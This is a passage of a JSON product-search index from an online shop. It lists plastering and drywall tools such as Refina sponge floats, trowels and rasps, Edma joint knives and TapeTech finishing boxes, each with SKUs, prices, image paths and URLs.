plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_5_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155f.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155C","s":"TOR261155C","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155c.html","o":"product_search"},{"value":"Refina CLIKCLAK Render Sponge Float Kit 11\" - 261148","s":"TOR261152","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This CLIKCLAK sponge float have a quick change plate with sponge attached that allows easy changi...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-render-sponge-float-kit_1.jpg","u":"refina-clikclak-render-sponge-float-kit-11-261148.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155K ","s":"TOR261155K","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155k.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155B","s":"TOR261155B","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155b.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155G","s":"TOR261155G","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_1.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155g.html","o":"product_search"},{"value":"Refina CLIKCLAK Tiling Sponge Float Kit 11\" - 261154","s":"TOR261154","c":["71","1","3","12","90","1","3","12","71","23","1","3","12","71","29","1","3","12","71"],"d":"This sponge kit you can receive a hydro sponge pad, a square cut hydro sponge pad and a plastic f...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge-grout_1__1.jpg","u":"refina-clikclak-tiling-sponge-float-kit-11-261154.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261154T","s":"TOR261154T","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This Sponge is attached to a quick change back plate for use with the CLIKCLAK range of sponge fl...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge-grout_3_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261154t.html","o":"product_search"},{"value":"Refina Harling Trowel 6\" (150mm) - 232506","s":"TOR232506","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Refina harling trowel is designed for applying both roughcast and pebble dash.\r\nThe pebbles ...","p":19.136,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-harling-trowel_1_.jpg","u":"refina-harling-trowel-6-150mm-232506.html","o":"product_search"},{"value":"Refina Harling Trowel 10\" (250mm) - 232510","s":"TOR232510","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Refina harling trowel is designed for applying both roughcast and pebble dash. \r\nThe pebbles...","p":19.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-harling-trowel.jpg","u":"refina-harling-trowel-10-250mm-232510.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Sharp Teeth 10\" - 281314","s":"TOR281314","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving monocouche renders a scraped finish and are used before the final...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/render-scrapers-8mm-teeth.jpg","u":"refina-render-scraper-with-8mm-sharp-teeth-10-281314.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Sharp Teeth 10\" - 281310","s":"TOR281310","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used&nbsp; for giving monocouche renders a scraped finish and are used before the...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/render-scrapers-8mm-teeth_2_.jpg","u":"refina-render-scraper-with-8mm-sharp-teeth-10-281310.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Twist Teeth 10\" - 281300","s":"TOR281300","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving renders a scraped finish and are used before the final set.\r\n&nbs...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281300-10-render-scraper-8mm-teeth.jpg","u":"refina-render-scraper-with-8mm-twist-teeth-281300.html","o":"product_search"},{"value":"Refina Render Scraper with 15mm Sharp Teeth 10\" - 281340","s":"TOR281340","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving renders a scraped finish and are used before the final set.\r\n&nbs...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-render-scraper-15mm-teeth.jpg","u":"refina-render-scraper-15mm.html","o":"product_search"},{"value":"Refina Lattice Plane 11\" - 240511","s":"TOR240511","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This lattice plane or gridfloat has a flat surface and is used to scrape and level render.\r\n&nbsp...","p":14.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor240511.jpg","u":"refina-lattice-plane-11-quot.html","o":"product_search"},{"value":"Refina Angle Plane 18\" - 201110","s":"TOR201110","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Heavy duty angle plane is used for reducing high spots on plaster surfaces, cleaning angles,...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-angle-plane_1.jpg","u":"refina-angle-plane-18-201110.html","o":"product_search"},{"value":"Refina Serrated Toothed Block Rasp Plane 18\" - 243428","s":"TOR243428","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Heavy duty serrated toothed block rasp plane is used for cutting back high spots on lightwei...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-toothed-angle-plane.jpg","u":"refina-serrated-toothed-block-rasp-plane-18-243428.html","o":"product_search"},{"value":"Refina Ashlar Cutting Tool - 205147","s":"TOR205147","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Refina ashlar cutting tool is used to create recessed joints and profiles in external render...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor205147.jpg","u":"refina-ashlar-cutting-tool-205147.html","o":"product_search"},{"value":"Refina Plastic Rasp 15\" - 540417","s":"TOR540417","c":["101","1","3","14","29","1","3","14","101"],"d":"This plastic rasp has a cheese grater face and is used for sanding down insulation boards. It can...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_render_rasp_plastic_540417.png","u":"refina-plastic-rasp-15-540417.html","o":"product_search"},{"value":"Refina Metal Rasp 16\" - 243444","s":"TOR243444","c":["101","1","3","14","29","1","3","14","101"],"d":"This metal rasp has a cheese grater face and is used for sanding down insulation boards. It can b...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_render_rasp_metal_243444.png","u":"refina-metal-rasp-16-243444.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Medium Rubber 11\" - 261126","s":"TOR261126","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float is often used in conjunction with a water brush to dampen the surface, or a lar...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261120.jpg","u":"refina-sponge-float-with-18mm-orange-medium-rubber-11-261126.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Coarse Rubber 11\" - 261120","s":"TOR261120","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float has a&nbsp;18mm coarse&nbsp;grain natural rubber sponge. This sponge can be use...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-sponge-float-coarse_1120.jpg","u":"refina-sponge-float-with-18mm-orange-coarse-rubber-11-261120.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Fine Rubber 11\" - 261130","s":"TOR261130","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float has a&nbsp;18mm fine&nbsp;grain natural rubber sponge. This sponge can be used ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261130.jpg","u":"refina-sponge-float-11-quot-fine-orange.html","o":"product_search"},{"value":"Refina Wide Sponge Float Medium 17\" - 261112","s":"TOR261112","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This wide&nbsp;sponge float with a&nbsp;18mm medium grain natural rubber sponge. This sponge can ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17-wide-sponge-float-medium.jpg","u":"refina-wide-sponge-float-medium-17-261112.html","o":"product_search"},{"value":"Refina Large Sponge Float Medium 18\" - 261110","s":"TOR261110","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This large 18&quot;&nbsp;sponge float with a&nbsp;18mm medium grain natural rubber sponge. This s...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-large-sponge-float-medium.jpg","u":"refina-large-sponge-float-medium-18-261110.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 8\" - 261403","s":"TOR261403","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The sponge can be...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/26143.jpg","u":"refina-sponge-float-medium-fine-8-261403.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 10\" - 261400","s":"TOR261400","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This 10&quot; plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The spon...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-sponge-float-fine.jpg","u":"refina-sponge-float-medium-fine-10-261400.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 16\" - 261402","s":"TOR261402","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This 16&quot; plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The spon...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261402.jpg","u":"refina-sponge-float-medium-fine-16-261402.html","o":"product_search"},{"value":"Refina Sponge Float Grey Fine 8\"  - 261408","s":"TOR261408","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This plastic sponge float comes with a 16mm fine dense sponge. The sponge can be used&nbsp;on cem...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261408.jpg","u":"refina-sponge-float-grey-fine-11-261408.html","o":"product_search"},{"value":"Refina Small Sponge Float with 18mm Orange Medium Rubber 8\"  - 261310","s":"TOR261310","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This small sponge float has a 18mm medium grain natural rubber sponge. This sponge can be used to...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261310.jpg","u":"refina-small-sponge-float-with-18mm-orange-medium-rubber-8-261310.html","o":"product_search"},{"value":"Refina Narrow Sponge Float with 18mm Orange Medium Rubber 9\u00bd\"  - 261314","s":"TOR261314","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This narrow sponge float has a&nbsp;18mm&nbsp;medium&nbsp;grain natural rubber sponge. This spong...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261314.jpg","u":"refina-narrow-sponge-float-with-18mm-orange-medium-rubber-9-261314.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Medium Rubber 12\" - 261210","s":"TOR261210","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float has a&nbsp;18mm medium coarse&nbsp;grain natural rubber sponge. This sponge can...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-sponge-float-medium_261210.jpg","u":"refina-sponge-float-with-18mm-orange-medium-rubber-12-261210.html","o":"product_search"},{"value":"Refina Long Sponge Float with 18mm Orange Medium Rubber 16\"  - 261312","s":"TOR261312","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This long sponge float has a&nbsp;18mm medium coarse&nbsp;grain natural rubber sponge. This spong...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-long-sponge-float-medium_261312.jpg","u":"refina-long-sponge-float-with-18mm-orange-medium-rubber-16-261312.html","o":"product_search"},{"value":"Bucket Boss Rear Guard with FlapFit (BB54120)","s":"TOBBB54120","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"Bucket Boss Rear Guard with FlapFit\r\nSKU CODE:&nbsp;TOBBB54120","p":8.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tobbb54120.jpg","u":"bucket-boss-rear-guard-with-flapfit.html","o":"product_search"},{"value":"Bucket Boss Double Barrel Sheath (BB54180)","s":"TONBBB54180","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Bucket Boss Double Barrel Tool Sheath is the classic item you know and love. Made of poly rip...","p":5.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbbb54180.jpg","u":"bucket-boss-double-barrel-sheath.html","o":"product_search"},{"value":"Bucket Boss Gatemouth 12\u201d Tool Bag (BB60012)","s":"TOTB12","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Gatemouth 12 Tool Bag BB60012 is ideal for the DIY&#039;er and is perfect for holding small h...","p":22.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totb12.png","u":"bucket-boss-gatemouth-12-bb60012.html","o":"product_search"},{"value":"Flex Giraffe sander with carry case GE 5 + TB-L 110V - 419.435","s":"TOSHFDSGE5","c":["11","1","3","35","1","3","11","182","1","3","11","103","1","3","11","133","1","3","11","29","1","3","11"],"d":"The Flex GE5 Drywall Sander offers perfect balance and handling. The weight of the head to a mini...","p":659,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409316_1.jpg","u":"flex-giraffe-sander-with-carry-case-ge-5-tb-l-110v-419-435.html","o":"product_search"},{"value":"Edma Easy Lock Telescopic Pole (1699)","s":"TOEDMA1699","c":["42","1","3","14","54","1","3","14","42","29","1","3","14","42"],"d":"Adjustable on all wipedown knives with long handles.\r\nExtendable handle from 1 to 2.4m\r\nFor Tapin...","p":20.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_easy_lock_telescopic_pole_1699_1.jpg","u":"edma-easy-lock-telescopic-pole.html","o":"product_search"},{"value":"Edma Easy Lock Sander (1612)","s":"TOEDMA1612","c":["51","1","3","11","54","1","3","11","51","29","1","3","11","51"],"d":"For wall and ceiling surface sanding and finishing\r\nNo loading in paper.\r\nQuick and easy abrasive...","p":14.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_easy_lock_sander.jpg","u":"edma-easy-lock-sander.html","o":"product_search"},{"value":"Edma Clean Sander Vacuum (1669)","s":"TOEDMA1669","c":["54","1","3","12","127","1","3","12","54","29","1","3","12","54"],"d":"Sand without dust.\r\nTrowel support for mesh sanding sheets.\r\nFits on most vacuum cleaners.\r\nTo va...","p":49.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_clean_sander_vacuum_1669.jpg","u":"edma-clean-sander-vacuum-1669.html","o":"product_search"},{"value":"Edma Plastering Trowel 280mm x 120mm (2660)","s":"TOEDMA2660","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"Bi-material handle.\r\nStainless steel blade","p":20.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_plastering_trowel_flat_blade_2660.jpg","u":"edma-plastering-trowel-280mm-x-120mm-2660.html","o":"product_search"},{"value":"Edma Outside Corner Trowel (0657)","s":"TOEDMA0657","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"For finishing external drywall corners\r\nFor use with plaster\r\nVery strong.\r\nErgonomic handle.","p":21.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_outside_corner_trowel_0657_1.jpg","u":"edma-outside-corner-trowel.html","o":"product_search"},{"value":"Edma Inside Corner Trowel (GD0654)","s":"TOEDMA0654","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"Very strong construction\r\nErgonomic handle\r\nFor finishing internal drywall corners\r\nFor use with ...","p":17.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_inside_corner_trowel_0654.jpg","u":"edma-inside-corner-trowel.html","o":"product_search"},{"value":"Edma Half Round Knife (1679)","s":"TOEDMA1679","c":["54","1","3","12","86","1","3","12","54","29","1","3","12","54"],"d":"Bi-material handle.\r\nPolished stainless steel blade.\r\nIdeal for smoothing in angles.","p":15.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_half_round_knife_1679.jpg","u":"edma-half-round-knife.html","o":"product_search"},{"value":"Edma Drywall Utility Knife (1606)","s":"TOEDMA1606","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Comes with 3 blades.\r\nSecurity locking blade action.\r\nErgonomic design.\r\nHeavy-duty build","p":13.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_drywall_utility_knife_1606.jpg","u":"edma-drywall-utility-knife-1606.html","o":"product_search"},{"value":"Edma 10 Snap-Off Blades 25mm (1607)","s":"TOEDMA1607","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Edma Snap-of Blades: 25 mm x 10 pieces.\r\nFits Edma Drywall Utility Knife&nbsp;","p":4.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_snap-off_blades_1607_2.jpg","u":"edma-snap-off-blades-1607.html","o":"product_search"},{"value":"Edma Drywall Scoring Square (1631)","s":"TOEDMA1631","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Fast and neat straight cut.\r\nMax.62 cm.\r\nPerfect for scoring and cutting.\r\nAccept all type of uti...","p":45.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_drywall_scoring_square_1631.jpg","u":"edma-drywall-scoring-square-1631.html","o":"product_search"},{"value":"PTI Black Polyurethane Knitted Gloves (12 Pack)","s":"TOSTSW12PACK-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"PTI Black Polyurethane Knitted Gloves (12 Pack)","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/t\/pti_black_polyurethane_knitted_gloves_pair.png","u":"pti-black-polyurethane-knitted-gloves-12-pack.html","o":"product_search"},{"value":"Refina Pipe Trowel 10\" (254mm) - 221030","s":"TOR221030","c":["89","1","3","14","29","1","3","14","89"],"d":"This pipe trowel is produced with a composite soft moulded handle, short tang and a narrow stainl...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-pipe-trowel.jpg","u":"refina-pipe-trowel-10-254mm-221030.html","o":"product_search"},{"value":"TapeTech Wizard Compact Finishing Box Handle - 8000TT","s":"TZTWH","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"The new Wizard Compact Finishing Box handle from TapeTech provides unmatched control, maximum acc...","p":65.955,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8000tt_tt_8000tt_2_lo-res.jpg","u":"tapetech-wizard-compact-finishing-box-handle-8000tt.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner With Manual Filter Cleaning System VCE 26 L MC 240V - 413.623","s":"TOSHVE262","c":["35","1","3","12","28","1","3","12","35","127","1","3","12","35","29","1","3","12","35"],"d":"The Flex Power Tools VCE 26 L MC Safety Vacuum Cleaner has a handy and compact design making it e...","p":250,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_vce26lmc_safety_vacuum_cleaner_2.png","u":"flex-safety-vacuum-cleaner-with-manual-filter-cleaning-system-vce-26-l-mc-240v-413-623.html","o":"product_search"},{"value":"TapeTech 7\" MAXXBOX - EHC07","s":"TZT7EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":403.755,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc07_ehc07tt_front_lo.jpg","u":"tapetech-7-maxxboxtm-extra-high-capacity-finishing-box-ehc07.html","o":"product_search"},{"value":"TapeTech 10\" MAXXBOX - EHC10","s":"TZT10EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":410.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc10_ehc10_front_lo.jpg","u":"tapetech-10-maxxboxtm-extra-high-capacity-finishing-box-ehc10.html","o":"product_search"},{"value":"TapeTech 12\" MAXXBOX - EHC12","s":"TZT12EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":417.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc12_ehc12_front_lo.jpg","u":"tapetech-maxxbox-12-inches-ehc12.html","o":"product_search"},{"value":"Columbia Flat Box 12\" - 12FFB","s":"TZCFB12","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":303.2265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box_1_1.jpg","u":"columbia-flat-box-12-12ffb.html","o":"product_search"},{"value":"Columbia Flat Box 10\" - 10FFB","s":"TZCFB10","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":298.561,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box_2.jpg","u":"columbia-flat-box-10-10ffb.html","o":"product_search"},{"value":"TapeTech 2\" EasyClean Nail Spotter - NS02TT","s":"TZT2NS","c":["10","1","3","78","1","3","10","105","1","3","10","203","1","3","10","29","1","3","10"],"d":"The TapeTech 2&quot; EasyClean Nail Spotter is used to fill the depressions left from the nails o...","p":259.965,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_nailspotter.jpg","u":"tapetech-2inch-easyclean-nail-spotter-63tt-4039.html","o":"product_search"},{"value":"TapeTech 3\" EasyClean Nail Spotter - NS03TT","s":"TZT3NS","c":["10","1","3","78","1","3","10","203","1","3","10","29","1","3","10"],"d":"The TapeTech 3&quot; EasyClean Nail Spotter is used to fill the depressions left from the nails o...","p":282.705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/ns03tt_tt_ns03tt_1_lo-res.jpg","u":"tapetech-easyclean-nail-spotter-3-inch.html","o":"product_search"},{"value":"Columbia European \/ Micro Outside Corner Roller - COBCRE","s":"TZCCRE","c":["79","1","3","12","189","1","3","12","79","29","1","3","12","79"],"d":"Offering four different profiles, Columbia Outside Corner Rollers will be sure to make your tape ...","p":74.8805,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_outside_bead_corner_roller_cobcr_.jpg","u":"columbia-outside-bead-corner-roller-cobcr.html","o":"product_search"},{"value":"Edma Stainless Steel Mud Pan (0666)","s":"TOEDMA0666","c":["88","1","3","13","29","1","3","13","88"],"d":"Ideal for repairs on plasterboard.\r\nVery strong.","p":12.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-stainless-steel-mud-pan-0666.jpg","u":"edma-stainless-steel-mud-pan-0666.html","o":"product_search"},{"value":"Edma Drill Bit Holder (Complete with 12 Drill Bits) 1639","s":"TOEDMA1639","c":["137","1","3","28","29","1","3","28","137"],"d":"Philips No.2 drill bit for fixing PE-HD, plasterboard\r\nDrill bit with auto stop function for fast...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-drill-bit-holder-1639.jpg","u":"edma-drill-bit-holder-complete-with-12-drill-bits-1639.html","o":"product_search"},{"value":"Edma Drywall Circle Cutter (0677)","s":"TOEDMA0677","c":["106","1","3","14","29","1","3","14","106"],"d":"Perfect for plasterboard notching.\r\nMax. diameter 400 mm.\r\nOne hand use for easy pre cut.\r\nUse ma...","p":12.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-drywall-circle-cutter-0677.jpg","u":"edma-drywall-circle-cutter-0677.html","o":"product_search"},{"value":"Edma Joint Knife 20mm (EDMA1652)","s":"TOEDMA1652","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":5.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-20-mm.jpg","u":"edma-joint-knives-20mm.html","o":"product_search"},{"value":"Edma Joint Knife 40mm (EDMA1653)","s":"TOEDMA1653","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":5.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-40-mm.jpg","u":"edma-joint-knives-40-inches.html","o":"product_search"},{"value":"Edma Joint Knife 60mm (EDMA1654)","s":"TOEDMA1654","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":6.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-60-mm.jpg","u":"edma-joint-knives-60mm.html","o":"product_search"},{"value":"Edma Joint Knife 80mm (EDMA1655)","s":"TOEDMA1655","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":8.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-80-mm.jpg","u":"edma-joint-knives-80mm.html","o":"product_search"},{"value":"Edma Joint Knife 120mm (EDMA1657)","s":"TOEDMA1657","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":11.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-120-mm.jpg","u":"edma-joint-knife-120mm.html","o":"product_search"},{"value":"Edma 200mm Large Joint Knife 1693 (EDMA1693)","s":"TOEDMA1693","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":12.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_1.jpg","u":"edma-200mm-large-joint-knife-1693.html","o":"product_search"},{"value":"Edma 250mm Large Joint Knife 1694 (EDMA1694)","s":"TOEDMA1694","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":13.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_2.jpg","u":"edma-250mm-large-joint-knife-1694.html","o":"product_search"},{"value":"Edma 300mm Large Joint Knife 1695 (EDMA1695)","s":"TOEDMA1695","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":14.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_4.jpg","u":"edma-300mm-large-joint-knife-1695.html","o":"product_search"},{"value":"Edma Joint Knife with Phillips Bit 125mm 1691 (EDMA1691)","s":"TOEDMA1691","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For high drywall finishing performance.\r\nUltra flexible polished stainless steel blade.\r\nWith 